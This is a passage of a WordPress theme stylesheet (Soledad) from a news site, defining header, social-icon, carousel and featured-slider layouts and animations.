.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky #logo .penci-logo,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo {
display: none;
}
} .header-slogan {
margin: 17px 0 0 0;
text-align: center;
line-height: 1;
}
.header-slogan .header-slogan-text {
margin: 0;
font-size: 14px;
font-weight: bold;
line-height: 1.5;
font-style: italic;
color: #313131;
display: inline-block;
position: relative;
font-family: var(--pcbody-font);
padding: 0 15px;
vertical-align: top;
}
.header-slogan .header-slogan-text:before,
.header-slogan .header-slogan-text:after {
content: "";
position: absolute;
top: 50%;
height: 1px;
display: block;
width: 60px;
background: var(--pcborder-cl);
left: 100%;
}
.header-slogan .header-slogan-text:before {
left: auto;
right: 100%;
}
.header-social {
display: block;
text-align: center;
margin: 20px 0 0;
}
.header-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.header-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 13px;
}
.header-social a:last-child {
margin-right: 0;
}
.header-social a i {
font-size: 14px;
color: #313131;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
vertical-align: top;
}
.header-social a:hover i {
color: var(--pcaccent-cl);
} .featured-area {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
margin-bottom: var(--pchd-mg);
position: relative;
}
.penci-block-el.featured-area,
.penci-block-vc.featured-area {
margin-top: 0 !important;
margin-bottom: 0 !important;
}
.featured-area:before,
.featured-area:after {
content: '';
display: table;
clear: both;
}
.featured-area.featured-style-2,
.featured-area.featured-style-6 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .featured-area {
margin-top: calc(var(--pchd-mg) * -1);
}
.penci-vernav-enable #header + .featured-area.featured-style-1,
.penci-vernav-enable #header + .featured-area.featured-style-4:not(.style-5),
.penci-vernav-enable #header + .featured-area.featured-style-8,
.penci-vernav-enable #header + .featured-area.featured-style-10,
.penci-vernav-enable #header + .featured-area.featured-style-12,
.penci-vernav-enable #header + .featured-area.featured-style-14,
.penci-vernav-enable #header + .featured-area.featured-style-16,
.penci-vernav-enable #header + .featured-area.featured-style-18,
.penci-vernav-enable #header + .featured-area.featured-style-19,
.penci-vernav-enable #header + .featured-area.featured-style-20,
.penci-vernav-enable #header + .featured-area.featured-style-21,
.penci-vernav-enable #header + .featured-area.featured-style-22,
.penci-vernav-enable #header + .featured-area.featured-style-23,
.penci-vernav-enable #header + .featured-area.featured-style-24,
.penci-vernav-enable #header + .featured-area.featured-style-25,
.penci-vernav-enable #header + .featured-area.featured-style-26,
.penci-vernav-enable #header + .featured-area.featured-style-27,
.penci-vernav-enable #header + .featured-area.featured-style-29.style-30,
.penci-vernav-enable #header + .featured-area.featured-style-32,
.penci-vernav-enable #header + .featured-area.featured-style-35.style-36 {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.penci-vernav-enable #header + .featured-area.featured-style-28,
.penci-vernav-enable #header + .featured-area.featured-style-38 {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
}
.penci-vernav-enable #header + .featured-area.featured-style-2,
.penci-vernav-enable #header + .featured-area.featured-style-6,
.penci-vernav-enable #header + .featured-area.featured-style-37 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .penci-header-signup-form {
margin-top: calc(var(--pchd-mg) * -1);
}
.single.penci-vernav-enable.penci-body-single-style-10.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-5.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form {
margin-top: 0;
}
.featured-area.featured-video {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
}
.wrapper-boxed.penci-page-hide-header .featured-area {
margin-top: 0;
}
.dark-layout-enabled .featured-area.featured-video {
background-color: #2d2d2d;
background-image: url(//obiectivmedia.md/wp-content/themes/soledad/images/loading2.gif);
}
.featured-area.featured-video > div {
visibility: hidden;
}
.featured-area.featured-video.loaded-wait > div {
visibility: visible;
}
.featured-area.featured-video.loaded-wait {
background: none;
} .penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 1;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none
}
.penci-owl-carousel .owl-nav .owl-prev,
.penci-owl-carousel .owl-nav .owl-next {
width: 34px;
height: 34px;
display: inline-block;
vertical-align: top;
background: #fff;
color: #010101;
font-size: 12px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
position: absolute;
z-index: 10;
top: 50%;
margin-top: -18px;
left: 20px;
line-height: 34px;
text-align: center;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
}
.penci-owl-carousel .owl-nav .owl-prev i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-prev i[class*=" penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class*=" penciicon-"] {
font-weight: bold !important;
vertical-align: top;
}
.penci-owl-carousel .owl-nav .owl-prev i,
.penci-owl-carousel .owl-nav .owl-next i {
line-height: inherit;
}
.penci-nav-visible .owl-nav .owl-prev,
.penci-nav-visible .owl-nav .owl-next {
opacity: 0.5;
}
.penci-owl-carousel .owl-nav.disabled {
display: none;
}
.penci-owl-carousel .owl-nav.disabled .owl-prev,
.penci-owl-carousel .owl-nav.disabled .owl-next {
display: none !important;
}
.penci-owl-carousel .owl-nav .owl-next {
left: auto;
right: 20px;
}
.penci-owl-carousel:hover .owl-nav .owl-prev,
.penci-owl-carousel:hover .owl-nav .owl-next {
opacity: 0.8;
}
.penci-owl-carousel .owl-nav .owl-prev:hover,
.penci-owl-carousel .owl-nav .owl-next:hover {
opacity: 1;
}
.penci-custom-slides .penci-owl-carousel .owl-dots,
.penci-owl-carousel .owl-dots {
position: absolute;
bottom: 15px;
z-index: 10;
width: 100%;
text-align: center;
left: 0;
}
.penci-owl-carousel .owl-dots.disabled {
display: none !important;
}
.penci-custom-slides .penci-owl-carousel .owl-dot,
.penci-owl-carousel .owl-dot {
display: inline-block;
margin: 0 3px;
vertical-align: top;
background: none;
border: none;
}
.penci-owl-carousel .owl-dot span {
width: 10px;
height: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 2px solid #fff;
background: rgba(0, 0, 0, 0.3);
display: inline-block;
vertical-align: top;
}
.penci-owl-carousel .owl-dot.active span {
background: #fff;
}
.penci-enSticky .penci-sticky-ct.elementor-column,
.penci-enSticky .penci-sticky-sb.elementor-column {
display: block !important;
} .penci-featured-content {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 25px;
}
.penci-featured-content .feat-text {
max-width: 480px;
width: 100%;
display: block;
margin: 0 auto;
padding: 23px 10px 21px;
position: relative;
text-align: center;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.4s;
-webkit-animation-delay: 0.4s;
opacity: 0;
}
.penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
@-webkit-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-webkit-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.penci-featured-content .featured-slider-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: #000;
opacity: 0.7;
}
.penci-featured-content .feat-text .featured-cat {
z-index: 3;
position: relative;
margin-bottom: 5px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
}
.penci-featured-content .feat-text .featured-cat a {
color: #fff;
text-decoration: none !important;
}
.penci-featured-content .feat-text h3 {
z-index: 3;
position: relative;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.penci-featured-content .feat-text h3 a {
color: #fff;
font-size: 24px;
text-transform: uppercase;
text-decoration: none;
}
.penci-featured-content .feat-text .feat-meta {
z-index: 3;
position: relative;
margin-top: 6px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.penci-featured-content .feat-text .feat-meta span {
color: #fff;
font-size: 13px;
}
.feat-meta span > time,
span.side-item-meta > time,
span.date > time {
font-size: inherit;
color: inherit;
text-decoration: inherit;
font-weight: inherit;
background: none;
font-style: inherit;
font-family: inherit;
}
.penci-featured-content .feat-text .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.penci-featured-content .feat-text .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.penci-featured-content .feat-text .feat-meta > span:last-of-type:after {
content: none;
display: none;
}
.penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.penci-owl-carousel.owl-loaded .active .feat-text h3,
.penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 45%;
} .featured-style-2 .penci-owl-carousel .penci-image-holder:before {
padding-top: 57%;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 900px;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-3 .penci-featured-content .feat-text {
max-width: 500px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
padding-top: 0;
height: 540px;
} .featured-style-4 .penci-owl-carousel .penci-image-holder {
width: 67%;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder:before {
height: 526px;
padding-top: 0;
}
.penci-slider4-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000), color-stop(65%, transparent));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: linear-gradient(to right, rgba(255, 255, 255, 0) 26%, #000 65%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000', endColorstr='#000', GradientType=1);
}
.featured-style-4 .penci-featured-content {
width: 40%;
padding: 0 20px;
right: 0;
z-index: 5;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay {
background: none;
}
.featured-style-4 .penci-featured-content .feat-text h3 a {
font-weight: inherit;
letter-spacing: 0;
font-size: 26px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
line-height: 1.3;
font-family: inherit;
text-transform: uppercase;
}
.featured-style-4 .penci-featured-content .feat-text h3 a:hover {
opacity: 0.8;
}
.featured-style-4 .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
}
.featured-style-4 .penci-featured-content .feat-text .featured-cat {
margin-bottom: 2px;
} .featured-style-6 .penci-image-holder:before,
.featured-style-37 .penci-image-holder:before {
padding-top: 64%;
}
.featured-area .wrapper-item-classess {
width: 100%;
position: relative;
display: inline-block;
vertical-align: top;
}
.penci-item-mag {
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-mag,
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
float: left;
display: inline-block;
width: 32.6%;
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-37 .penci-featured-items-left {
width: 67.4%;
border-right: 10px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 5px solid transparent;
}
.penci-slide-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.penci-slide-overlay .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-item-mag:hover .penci-slide-overlay .overlay-link {
opacity: 0.9;
}
.penci-slide-overlay .penci-mag-featured-content {
position: absolute;
bottom: 16px;
left: 20px;
padding-right: 20px;
z-index: 5;
opacity: 0;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
width: calc(100% - 20px);
}
.featured-area .active .penci-mag-featured-content,
.featured-style-7 .penci-mag-featured-content,
.featured-style-8 .penci-mag-featured-content {
opacity: 1;
}
.penci-mag-featured-content h3 {
line-height: 1.3;
}
.penci-mag-featured-content h3 a {
text-decoration: none;
text-transform: uppercase;
color: #fff;
font-size: 16px;
}
.penci-mag-featured-content h3 a:hover {
text-decoration: none;
}
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.penci-mag-featured-content .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag-featured-content .cat {
margin-bottom: 2px;
}
.penci-mag-featured-content .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 8px;
border-left: 1px solid;
opacity: 0.5;
}
.penci-mag-featured-content .feat-meta {
margin-top: 6px;
}
.penci-mag-featured-content .feat-meta > span:last-child:after {
content: none;
}
.penci-mag-featured-content .feat-meta span,
.penci-mag-featured-content .feat-meta a {
color: #fff;
font-size: 13px;
} .featured-style-7 .penci-image-holder:before {
padding-top: 100%;
} .featured-area.featured-style-14 .wrapper-item-classess,
.featured-area.featured-style-20 .wrapper-item-classess,
.featured-area.featured-style-21 .wrapper-item-classess,
.featured-area.featured-style-22 .wrapper-item-classess,
.featured-area.featured-style-23 .wrapper-item-classess,
.featured-area.featured-style-25 .wrapper-item-classess,
.featured-area.featured-style-26 .wrapper-item-classess,
.featured-area.featured-style-27 .wrapper-item-classess {
width: calc(100% + 4px);
margin-left: -2px;
}
.featured-style-8 .penci-image-holder:before {
padding-top: 135.416%;
}
.featured-style-8 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-9 .penci-image-holder:before {
padding-top: 80%;
}
.featured-style-9 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-9 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-10 .penci-image-holder:before {
padding-top: 120%;
}
.featured-style-10 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-11 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-11 .penci-image-holder:before {
padding-top: 56%;
}
.featured-style-11 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.featured-style-11 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-12 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-12 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-7 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-8 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-9 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-10 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-12 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-12 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-15 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
padding-top: 0;
height: 500px;
}
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-14 .wrapper-item .penci-item-mag,
.featured-style-16 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
padding-top: 0;
height: 380px;
}
.featured-style-16 .penci-item-2 .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-17 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-17 .penci-image-holder:before {
padding: 0;
height: 273px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before {
height: 550px;
}
.featured-style-17 .wrapper-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-18 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-18 .penci-image-holder:before {
padding: 0;
height: 198px;
}
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 400px;
}
.featured-style-18 .wrapper-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-item-4 {
margin-bottom: 4px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content {
text-align: center;
}
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-19 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 55%;
position: relative;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 45%;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 4px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-19 .penci-image-holder:before {
height: 275px;
padding-top: 0;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-22 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 20%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-20 .wrapper-item .penci-item-2,
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-22 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-20 .penci-image-holder:before,
.featured-style-21 .penci-image-holder:before {
padding-top: 60%;
}
.featured-style-20 .penci-mag-featured-content,
.featured-style-21 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-21 .wrapper-item .penci-item-4,
.featured-style-21 .wrapper-item .penci-item-0 {
border-top: 4px solid transparent;
width: 50%;
} .featured-style-22 .penci-item-1 .penci-mag-featured-content,
.featured-style-22 .penci-item-2 .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-mag-featured-content {
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 12px;
left: 0;
width: 100%;
padding: 0 15px;
text-align: center;
}
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
} .featured-style-23 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-23 .wrapper-item .penci-item-1,
.featured-style-23 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-23 .penci-item-1 .penci-image-holder:before,
.featured-style-23 .penci-item-2 .penci-image-holder:before {
padding-top: 60%;
} .featured-style-24 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2 {
width: 50%;
border-bottom: 4px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-image-holder:before {
padding: 0;
height: 192px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 456px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 260px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-25 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-25 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-25 .wrapper-item .penci-item-2,
.featured-style-25 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-25 .penci-image-holder:before {
padding: 0;
